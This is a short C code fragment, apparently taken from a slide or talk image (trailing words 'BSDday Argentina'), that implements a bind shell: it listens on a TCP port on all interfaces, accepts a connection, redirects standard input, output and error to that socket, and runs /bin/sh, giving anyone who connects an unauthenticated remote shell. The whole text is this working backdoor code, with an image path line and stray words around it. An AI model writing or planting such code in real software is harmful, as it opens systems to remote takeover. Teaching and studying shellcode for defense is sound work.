 listenSocket = socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);
/* address family */
s.sin_family = AF_INET;
/* bind to all address on box */
s.sin_addr.s_addr = htonl(INADDR_ANY);
/* listen on the port */
s.sin_port = htons(PORT);
/* bind to port */
bind(listenSocket, (struct sockaddr *)&s, sizeof(s));
/* listen for connects */
listen(listenSocket, 1);
len = sizeof(s);
/* accept a connect on listenign socket */
acceptSocket = accept(listenSocket, (struct sockaddr *)&s, &len);
/* dup stdin, out and err to the newly created socket */
dup2(acceptSocket, STDIN);
dup2(acceptSocket, STDOUT);
dup2(acceptSocket, STDERR);
/* char **shell */
shell[0] = "/bin/sh";
shell[1] = NULL;
/* exec the shell */
execve(shell[0], shell, NULL);
/* never reach here, well hopefully */
BSDday
Argentina